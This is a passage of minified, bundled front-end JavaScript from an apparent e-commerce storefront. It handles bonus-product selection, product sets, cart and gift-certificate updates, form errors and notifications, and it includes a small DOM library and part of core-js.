aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),s===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),d=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:d.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each((function(){e+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var i=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",i),$("button.select-bonus-product",e.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){var e=y(t);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(t){t.preventDefault();var e=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),s={bonusProducts:[]};$.each(e,(function(){var t=parseInt($(this).data("qty"),10),e=null;t>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),s.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),s.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(s))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(t.bonusProductsContent).html()),$("h2.cart-items").empty().append(t.numberOfItems),$(".mini-cart-quantity").empty().append(t.numItems);var e={quantityTotal:t.numItems};$(".minicart").trigger("count:update",e)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var t=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==t.length||p.instantiateSwiper();var e=$(window).width();$(window).on("resize",(function(){$(this).width()!==e&&(e=$(this).width(),p.instantiateSwiper())}))},initProductSet:function(){var t;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var t=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(t.data("available")&&t.data("ready-to-order")))})),$(".product-set-detail").length>0?t=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(t=$(".product-quickview.product-set")),t&&function(t){var e=!1;function i(t){!e&&t.length>0&&$("html").width()>=769&&t.find(".right-pane-content-wrapper").each((function(){new n(this),e=!0}))}$(window).on("orientationchange resize",(function(){i(t)})),i(t)}(t),$(".set-item img").click((function(){var t=$(".product-image-container.swiper-container")[0].swiper,e=parseInt($(this).data("item-index"))+1;t.slideTo(e,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&c(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(t){var e=$(this),i=e.parents(".set-item"),a=e.parent(".add-to-set-item");if("true"===e.attr("data-item-disabled")){var s='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(s,".notification-container",3e3)}else"true"===e.val()?(e.html("ADD TO SET"),e.prop("value","false"),e.removeClass("add-to-set-button-clicked"),e.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(e.html("ADDED TO SET"),e.prop("value","true"),e.removeClass("add-to-set-button"),e.addClass("add-to-set-button-clicked")),T($(t.target)),S()})),$("body").on("product:updateAddToCart",(function(t,e){e.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(e.product.readyToOrder&&e.product.available)),T(e.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var t=$(this).prev(".input-text-qty"),e=parseInt(t.attr("data-max-qty"));parseInt(t.val())<e&&t.val(Number(t.val())+1),t.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var t=$(this).next(".input-text-qty"),e=parseInt(t.val());e>1&&t.val(e-1),t.trigger("change")})),$("body").on("click",".custom-select-size",(function(){var e=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),e||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){t=$(this).closest(".set-item");var a=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",s=$(this).find(".custom-select-size-text").attr("value")||"",r=$(this).find(".custom-select-size-text")[0].innerHTML.trim();t.length||(t=$(this).closest(".product-detail"));var n=$(this).closest(".product-tile").length>0;!t.length&&n&&(t=$(this).closest(".product-tile")),t.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(e?"":r);var o=$(this).closest(".selector-square").data(e?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),d=!1;if(n){var c=$(this).closest("[data-attr]").data("attr");if("size"===c)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(d=!0);else if("fit"===c){u.find('[data-attr="size"]').length>0&&!function(t){var e=t.find('[data-attr="size"]');return 0!==e.length&&e.find(".custom-select-size.selected").length>0}(u)||(d=!0)}}D(s,t,a,!1,!1,"size",d)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var t=$(this).find("button.add-to-cart-global"),e=t.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(e,"</span></div>");$(t).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:h,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(t,e){var i=t,a=$("[data-active-data-messaging]").data("active-data-messaging"),s=t.data("active-data-message-url"),r=i.find(".set-item"),n=r.length>0;n&&(i=r),a&&a.length>0&&i&&i.each((function(){var t=$(this);$.ajax({method:"GET",url:s,data:{productId:n?t.data("pid"):e}}).done((function(e){if(e.showActiveDataMessage){0===t.find(".js-active-data-message").length&&t.find(".js-product-availability").append((n?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},114:function(t,e,i){"use strict";t.exports={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var e=$(t.containerSelector+" "+t.firstElementSelector),i=$(t.containerSelector+" "+t.lastElementSelector);if($(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(i=$(t.containerSelector+" "+t.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(t.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}t.event.shiftKey?$(":focus").is(e)&&(i.focus(),t.event.preventDefault()):$(":focus").is(i)&&(e.focus(),t.event.preventDefault())}}}},119:function(t,e,i){"use strict";t.exports=function(){$("#giftCertCode").on("click keypress",(function(){var t=$(this).attr("maxlength");if(void 0!==t){var e=$(this).val().length,i=$(this).val().match(/(\s)/g),a=t;i&&i.length>0&&(e-=i.length,a+=i.length),e>=t&&(this.value=$(this).val().substring(0,a)),$(this).attr("maxlength",a)}})),$("body").on("setShippingMethodSelection",(function(t,e){$(".js-cart-summary-shipping-section").toggle(!e.hideShippingDetailsBlock)})),$("body").on("cart:update",(function(t,e){if(void 0===e){var i=$(".js-giftcert-discount");$.ajax({url:i.data("action"),type:"get",dataType:"json",success:function(t){var e=t.basket&&t.basket.totals?t.basket.totals:null;e&&e.giftCertPaymentInstrumentTotal.value>0?(i.removeClass("d-none"),$(".js-giftcert-discount-total").text("- "+e.giftCertPaymentInstrumentTotal.formatted)):i.addClass("d-none")},error:function(){i.addClass("d-none")}})}$(".js-gift-price-in-bag").closest(".card.product-info").each((function(){var t=$(this).find(".line-item-total-price-amount").text();$(this).find(".js-gift-price-in-bag").text(t)}))})),$("body").on("checkout:updateBillingAddressBlock",(function(t,e){if("true"===$("#checkout-main").attr("data-hide-shipping-details-block")){var i=$("#billingAddressSelector option"),a=i.length,s=1===a&&"new"!==i[0].value;a>1||s?($(".address-selector-block").removeClass("d-none"),$(".billing-address-block .ctas").css("display","flex"),$(".billing-address-block #billing-address-fields").toggle(void 0!==e&&e)):($(".address-selector-block").addClass("d-none"),$(".billing-address-block #billing-address-fields").show())}}))}},15:function(t,e,i){"use strict";t.exports=function(t){var e=t&&t.length?t.offset().top:0;$("html, body").animate({scrollTop:e},500),t||$(".logo-home").focus()}},16:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t,e){(function(t){$(t).find(".form-control.is-invalid").removeClass("is-invalid")}(t),$(".alert",t).remove(),"object"===a(e)&&e.fields&&Object.keys(e.fields).forEach((function(i){if(e.fields[i]){var a=$(t).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(e[i])?a.html(e.fields[i].join("<br/>")):a.html(e.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),e&&e.error)&&("FORM"===$(t).prop("tagName")?$(t):$(t).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+e.error.join("<br/>")+"</div>")}},2:function(t,e,i){"use strict";var a=i(3);function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function r(t,e){return(r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function o(t,e,i){return(o=n()?Reflect.construct:function(t,e,i){var a=[null];a.push.apply(a,e);var s=new(Function.bind.apply(t,a));return i&&r(s,i.prototype),s}).apply(null,arguments)}function l(t){var e="function"==typeof Map?new Map:void 0;return(l=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,a)}function a(){return o(t,arguments,s(this).constructor)}return a.prototype=Object.create(t.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),r(a,t)})(t)}var u=function(t){var e,i;function a(e){var i,a,s;return i=t.call.apply(t,[this].concat(e))||this,a=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),s=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return s},set:function(t){s.__proto__=t}}),i}return i=t,(e=a).prototype=Object.create(i.prototype),e.prototype.constructor=e,e.__proto__=i,a}(l(Array));function d(t){void 0===t&&(t=[]);var e=[];return t.forEach((function(t){Array.isArray(t)?e.push.apply(e,d(t)):e.push(t)})),e}function c(t,e){return Array.prototype.filter.call(t,e)}function p(t,e){var i=Object(a.b)(),s=Object(a.a)(),r=[];if(!e&&t instanceof u)return t;if(!t)return new u(r);if("string"==typeof t){var n=t.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select");var l=s.createElement(o);l.innerHTML=n;for(var d=0;d<l.childNodes.length;d+=1)r.push(l.childNodes[d])}else r=function(t,e){if("string"!=typeof t)return[t];for(var i=[],a=e.querySelectorAll(t),s=0;s<a.length;s+=1)i.push(a[s]);return i}(t.trim(),e||s)}else if(t.nodeType||t===i||t===s)r.push(t);else if(Array.isArray(t)){if(t instanceof u)return t;r=t}return new u(function(t){for(var e=[],i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(r))}p.fn=u.prototype;var h="resize scroll".split(" ");function f(t){return function(){for(var e=arguments.length,i=new Array(e),a=0;a<e;a++)i[a]=arguments[a];if(void 0===i[0]){for(var s=0;s<this.length;s+=1)h.indexOf(t)<0&&(t in this[s]?this[s][t]():p(this[s]).trigger(t));return this}return this.on.apply(this,[t].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var m={addClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).add.apply(e,a)})),this},removeClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).remove.apply(e,a)})),this},hasClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));return c(this,(function(t){return a.filter((function(e){return t.classList.contains(e)})).length>0})).length>0},toggleClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));this.forEach((function(t){a.forEach((function(e){t.classList.toggle(e)}))}))},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(t,e);else for(var a in t)this[i][a]=t[a],this[i].setAttribute(a,t[a]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=e[0],s=e[1],r=e[2],n=e[3];function o(t){var e=t.target;if(e){var i=t.target.dom7EventData||[];if(i.indexOf(t)<0&&i.unshift(t),p(e).is(s))r.apply(e,i);else for(var a=p(e).parents(),n=0;n<a.length;n+=1)p(a[n]).is(s)&&r.apply(a[n],i)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),r.apply(this,e)}"function"==typeof e[1]&&(a=e[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var u,d=a.split(" "),c=0;c<this.length;c+=1){var h=this[c];if(s)for(u=0;u<d.length;u+=1){var f=d[u];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:r,proxyListener:o}),h.addEventListener(f,o,n)}else for(u=0;u<d.length;u+=1){var m=d[u];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[m]||(h.dom7Listeners[m]=[]),h.dom7Listeners[m].push({listener:r,proxyListener:l}),h.addEventListener(m,l,n)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=e[0],s=e[1],r=e[2],n=e[3];"function"==typeof e[1]&&(a=e[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],d=0;d<this.length;d+=1){var c=this[d],p=void 0;if(!s&&c.dom7Listeners?p=c.dom7Listeners[u]:s&&c.dom7LiveListeners&&(p=c.dom7LiveListeners[u]),p&&p.length)for(var h=p.length-1;h>=0;h-=1){var f=p[h];r&&f.listener===r||r&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===r?(c.removeEventListener(u,f.proxyListener,n),p.splice(h,1)):r||(c.removeEventListener(u,f.proxyListener,n),p.splice(h,1))}}return this},trigger:function(){for(var t=Object(a.b)(),e=arguments.length,i=new Array(e),s=0;s<e;s++)i[s]=arguments[s];for(var r=i[0].split(" "),n=i[1],o=0;o<r.length;o+=1)for(var l=r[o],u=0;u<this.length;u+=1){var d=this[u];if(t.CustomEvent){var c=new t.CustomEvent(l,{detail:n,bubbles:!0,cancelable:!0});d.dom7EventData=i.filter((function(t,e){return e>0})),d.dispatchEvent(c),d.dom7EventData=[],delete d.dom7EventData}}return this},transitionEnd:function(t){var e=this;return t&&e.on("transitionend",(function i(a){a.target===this&&(t.call(this,a),e.off("transitionend",i))})),this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var t=Object(a.b)();return this[0]?t.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var t=Object(a.b)(),e=Object(a.a)(),i=this[0],s=i.getBoundingClientRect(),r=e.body,n=i.clientTop||r.clientTop||0,o=i.clientLeft||r.clientLeft||0,l=i===t?t.scrollY:i.scrollTop,u=i===t?t.scrollX:i.scrollLeft;return{top:s.top+l-n,left:s.left+u-o}}return null},css:function(t,e){var i,s=Object(a.b)();if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(var r in t)this[i].style[r]=t[r];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){return t?(this.forEach((function(e,i){t.apply(e,[e,i])})),this):this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,i,s=Object(a.b)(),r=Object(a.a)(),n=this[0];if(!n||void 0===t)return!1;if("string"==typeof t){if(n.matches)return n.matches(t);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(t);if(n.msMatchesSelector)return n.msMatchesSelector(t);for(e=p(t),i=0;i<e.length;i+=1)if(e[i]===n)return!0;return!1}if(t===r)return n===r;if(t===s)return n===s;if(t.nodeType||t instanceof u){for(e=t.nodeType?[t]:t,i=0;i<e.length;i+=1)if(e[i]===n)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e=this.length;if(t>e-1)return p([]);if(t<0){var i=e+t;return p(i<0?[]:[this[i]])}return p([this[t]])},append:function(){for(var t,e=Object(a.a)(),i=0;i<arguments.length;i+=1){t=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof t){var r=e.createElement("div");for(r.innerHTML=t;r.firstChild;)this[s].appendChild(r.firstChild)}else if(t instanceof u)for(var n=0;n<t.length;n+=1)this[s].appendChild(t[n]);else this[s].appendChild(t)}return this},prepend:function(t){var e,i,s=Object(a.a)();for(e=0;e<this.length;e+=1)if("string"==typeof t){var r=s.createElement("div");for(r.innerHTML=t,i=r.childNodes.length-1;i>=0;i-=1)this[e].insertBefore(r.childNodes[i],this[e].childNodes[0])}else if(t instanceof u)for(i=0;i<t.length;i+=1)this[e].insertBefore(t[i],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&p(this[0].nextElementSibling).is(t)?p([this[0].nextElementSibling]):p([]):this[0].nextElementSibling?p([this[0].nextElementSibling]):p([]):p([])},nextAll:function(t){var e=[],i=this[0];if(!i)return p([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;t?p(a).is(t)&&e.push(a):e.push(a),i=a}return p(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&p(e.previousElementSibling).is(t)?p([e.previousElementSibling]):p([]):e.previousElementSibling?p([e.previousElementSibling]):p([])}return p([])},prevAll:function(t){var e=[],i=this[0];if(!i)return p([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;t?p(a).is(t)&&e.push(a):e.push(a),i=a}return p(e)},parent:function(t){for(var e=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?p(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return p(e)},parents:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)t?p(a).is(t)&&e.push(a):e.push(a),a=a.parentNode;return p(e)},closest:function(t){var e=this;return void 0===t?p([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(t),s=0;s<a.length;s+=1)e.push(a[s]);return p(e)},children:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var a=this[i].children,s=0;s<a.length;s+=1)t&&!p(a[s]).is(t)||e.push(a[s]);return p(e)},filter:function(t){return p(c(this,t))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this}};Object.keys(m).forEach((function(t){Object.defineProperty(p.fn,t,{value:m[t],writable:!0})}));e.a=p},20:function(t,e,i){"use strict";function a(t){t.addClass("fade-out"),setTimeout((function(){t.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");t.on("click",".close-icon",(function(){a(t)}))}t.exports={show:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,r=$(e);if(r.length>0){var n=r.data("timer-running")||!1;r.empty(),r.addClass("active"),r.append(t),s(r),n||(r.data("timer-running",!0),setTimeout((function(){r.data("timer-running",!1),a(r)}),i))}},eventHandlers:{handleNotificationClose:s}}},26:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){"function"==typeof t?t():"object"===a(t)&&Object.keys(t).forEach((function(e){"function"==typeof t[e]&&t[e]()}))}},27:function(t,e,i){(function(e){var i;i=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function i(t,e){return t(e={exports:{}},e.exports),e.exports}var a=function(t){return t&&t.Math==Math&&t},s=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof t&&t)||Function("return this")(),r=function(t){try{return!!t()}catch(t){return!0}},n=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(t){var e=l(this,t);return!!e&&e.enumerable}:o},d=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},c={}.toString,p=function(t){return c.call(t).slice(8,-1)},h="".split,f=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==p(t)?h.call(t,""):Object(t)}:Object,m=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},v=function(t){return f(m(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},b=function(t,e){if(!g(t))return t;var i,a;if(e&&"function"==typeof(i=t.toString)&&!g(a=i.call(t)))return a;if("function"==typeof(i=t.valueOf)&&!g(a=i.call(t)))return a;if(!e&&"function"==typeof(i=t.toString)&&!g(a=i.call(t)))return a;throw TypeError("Can't convert object to primitive value")},D={}.hasOwnProperty,y=function(t,e){return D.call(t,e)},$=s.document,w=g($)&&g($.createElement),C=function(t){return w?$.createElement(t):{}},E=!n&&!r((function(){return 7!=Object.defineProperty(C("div"),"a",{get:function(){return 7}}).a})),x=Object.getOwnPropertyDescriptor,S={f:n?x:function(t,e){if(t=v(t),e=b(e,!0),E)try{return x(t,e)}catch(t){}if(y(t,e))return d(!u.f.call(t,e),t[e])}},T=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},O=Object.defineProperty,k={f:n?O:function(t,e,i){if(T(t),e=b(e,!0),T(i),E)try{return O(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(t[e]=i.value),t}},F=n?function(t,e,i){return k.f(t,e,d(1,i))}:function(t,e,i){return t[e]=i,t},M=function(t,e){try{F(s,t,e)}catch(i){s[t]=e}return e},P=s["__core-js_shared__"]||M("__core-js_shared__",{}),j=Function.toString;"function"!=typeof P.inspectSource&&(P.inspectSource=function(t){return j.call(t)});var A,B,I,L=P.inspectSource,z=s.WeakMap,_="function"==typeof z&&/native code/.test(L(z)),N=i((function(t){(t.exports=function(t,e){return P[t]||(P[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,q=Math.random(),W=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++R+q).toString(36)},G=N("keys"),V=function(t){return G[t]||(G[t]=W(t))},U={},H=s.WeakMap;if(_){var X=new H,Y=X.get,J=X.has,K=X.set;A=function(t,e){return K.call(X,t,e),e},B=function(t){return Y.call(X,t)||{}},I=function(t){return J.call(X,t)}}else{var Q=V("state");U[Q]=!0,A=function(t,e){return F(t,Q,e),e},B=function(t){return y(t,Q)?t[Q]:{}},I=function(t){return y(t,Q)}}var Z={set:A,get:B,has:I,enforce:function(t){return I(t)?B(t):A(t,{})},getterFor:function(t){return function(e){var i;if(!g(e)||(i=B(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return i}}},tt=i((function(t){var e=Z.get,i=Z.enforce,a=String(String).split("String");(t.exports=function(t,e,r,n){var o=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,u=!!n&&!!n.noTargetGet;"function"==typeof r&&("string"!=typeof e||y(r,"name")||F(r,"name",e),i(r).source=a.join("string"==typeof e?e:"")),t!==s?(o?!u&&t[e]&&(l=!0):delete t[e],l?t[e]=r:F(t,e,r)):l?t[e]=r:M(e,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||L(this)}))})),et=s,it=function(t){return"function"==typeof t?t:void 0},at=function(t,e){return arguments.length<2?it(et[t])||it(s[t]):et[t]&&et[t][e]||s[t]&&s[t][e]},st=Math.ceil,rt=Math.floor,nt=function(t){return isNaN(t=+t)?0:(t>0?rt:st)(t)},ot=Math.min,lt=function(t){return t>0?ot(nt(t),9007199254740991):0},ut=Math.max,dt=Math.min,ct=function(t){return function(e,i,a){var s,r=v(e),n=lt(r.length),o=function(t,e){var i=nt(t);return i<0?ut(i+e,0):dt(i,e)}(a,n);if(t&&i!=i){for(;n>o;)if((s=r[o++])!=s)return!0}else for(;n>o;o++)if((t||o in r)&&r[o]===i)return t||o||0;return!t&&-1}},pt=(ct(!0),ct(!1)),ht=function(t,e){var i,a=v(t),s=0,r=[];for(i in a)!y(U,i)&&y(a,i)&&r.push(i);for(;e.length>s;)y(a,i=e[s++])&&(~pt(r,i)||r.push(i));return r},ft=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],mt=ft.concat("length","prototype"),vt={f:Object.getOwnPropertyNames||function(t){return 